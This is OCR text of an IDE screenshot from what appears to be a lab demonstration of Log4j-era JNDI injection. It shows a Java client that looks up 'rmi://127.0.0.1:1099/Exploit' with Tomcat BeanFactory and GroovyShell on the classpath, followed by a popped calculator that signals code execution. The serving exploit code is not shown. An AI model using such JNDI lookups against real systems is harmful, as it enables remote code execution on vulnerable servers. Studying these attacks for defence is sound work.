 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help Log4j - Client.java
Log4j src main java Client
Project
Project
pom.xml (Log4j) test.java GroovyShell.class Client.java StringRefAddr.java Server.java BeanFactory.class Reference.java
Server
test
TouchFile
resources
target
pom.xml
log4j-api-2.14.1.jar library root
log4j-core-2.14.1.jar library root
< 8u321 > D:\Java\jdk1.8.0_321
Maven: com.beust:jcommander:1.78
Maven: com.github.javaparser:javaparser-core:3.17
Maven: com.sun:tools:1.8.0
Maven: com.thoughtworks.qdox:qdox:1.12.1
Maven: com.unboundid:unboundid-ldapsdk:3.1.1
Maven: info.picocli:picocli:4.5.2
Maven: jline:jline:2.14.6
Maven: junit:junit:4.13.1
Maven: org.apache.ant:ant:1.10.9
Maven: org.apache.ant:ant-antlr:1.10.9
Maven: org.apache.ant:ant-junit:1.10.9
Maven: org.apache.ant:ant-launcher:1.10.9
Maven: org.apache.el:com.springsource.org.apach
Maven: org.apache.tomcat:tomcat-annotations-api
Maven: org.apache.tomcat:tomcat-api:8.5.0
1 import org.apache.naming.factory.BeanFactory;
2
3 import javax.naming.Context;
4 import javax.naming.InitialContext;
5 import javax.naming.NamingException;
6 import javax.naming.StringRefAddr;
7
8 public class Client {
9 public static void main(String[] args) throws NamingException {
10 String url = "rmi://127.0.0.1:1099/Exploit";
11 Context ctx = new InitialContext();
12 ctx.lookup(url);
13
14
15 }
16 }
Run: Server Client
D:\Java\jdk1.8.0_321\bin\java.exe ...
Process finished with exit code 0
Structure
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2nd π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =